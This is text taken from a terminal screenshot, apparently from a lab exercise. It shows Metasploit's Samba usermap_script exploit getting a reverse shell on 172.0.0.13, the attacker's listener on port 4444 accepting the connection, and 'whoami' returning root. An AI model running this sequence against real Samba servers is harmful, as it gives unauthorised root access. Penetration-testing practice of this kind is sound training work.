 Applications
Terminal
Terminal
File Edit View Terminal Tabs Help
RHOST => 172.0.0.13
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 172.0.0.11:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VQgxGy2ms5aFKjY8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VQgxGy2ms5aFKjY8\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.0.0.11:4444 -> 172.0.0.13:47510) at 2018
-11-27 02:36:23 -0500
whoami
root
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast qlen 1000
link/ether fa:16:3e:9d:5e:1b brd ff:ff:ff:ff:ff:ff
inet 172.0.0.13/24 brd 172.0.0.255 scope global eth0
inet6 fe80::f816:3eff:fe9d:5e1b/64 scope link
valid_lft forever preferred_lft forever